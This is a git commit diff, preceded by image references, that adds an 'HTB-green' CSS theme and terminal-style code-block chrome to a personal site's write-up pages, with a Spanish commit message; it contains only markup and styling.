





==== commit beff73b4: "Restyle de writeups: tema HTB-green (acento) + chrome de terminal - Nuevo tema .wu scopeado a los wr" ====
--- a/posts/academy.html
+++ b/posts/academy.html
@@ -22,7 +22,7 @@
         </ul>
     </nav>
 
-    <div class="post-page" style="display:block">
+    <div class="post-page wu" style="display:block">
         <a class="pb" href="../index.html#blog">&larr; Volver al blog</a>
         <div class="pc2">
             <div class="ph2">
--- a/css/style.css
+++ b/css/style.css
@@ -1914,3 +1914,231 @@
     .feat-foot { flex-wrap: wrap }
     .feat-links { margin-left: 0 }
 }
+
+/* ============================================================
+   WRITEUP THEME  (scoped to .wu — HTB-green accent, no afecta
+   al home ni a los articulos de herramientas)
+   ============================================================ */
+.post-page.wu {
+    --accent: #00e676;
+    --accent-soft: rgba(0, 230, 118, .10);
+    --accent-line: rgba(0, 230, 118, .30)
+}
+
+.wu .post-content h2 {
+    display: flex;
+    align-items: center;
+    gap: .7rem
+}
+
+.wu .post-content h2::before {
+    content: "";
+    flex: 0 0 auto;
+    width: 4px;
+    height: 1.05em;
+    background: var(--accent);
+    border-radius: 2px;
+    box-shadow: 0 0 12px rgba(0, 230, 118, .45)
+}
+
+.wu .post-content pre {
+    position: relative;
+    padding-top: 2.9rem
+}
+
+.wu .post-content pre::before {
+    content: "";
+    position: absolute;
+    top: 0;
+    left: 0;
+    right: 0;
+    height: 2.1rem;
+    background: var(--bg-raised);
+    border-bottom: 1px solid var(--border);
+    border-radius: 10px 10px 0 0
+}
+
+.wu .post-content pre::after {
+    content: "";
+    position: absolute;
+    top: .78rem;
+    left: 1.1rem;
+    width: 11px;
+    height: 11px;
+    border-radius: 50%;
+    background: #ff5f57;
+    box-shadow: 18px 0 0 #febc2e, 36px 0 0 #28c840
+}
+
+.wu .post-content pre .g { color: var(--accent) }
+.wu .post-content pre .o { color: #ff6b35 }
+.wu .post-content pre .m { color: var(--text-faint) }
+.wu .post-content pre .r { color: #f85149 }
+
+.wu-hero {
+    position: relative;
+    overflow: hidden;
+    text-align: center;
